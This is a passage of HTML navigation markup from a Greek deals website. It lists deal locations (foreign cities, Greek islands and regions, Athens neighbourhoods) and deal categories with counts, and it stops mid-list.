                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
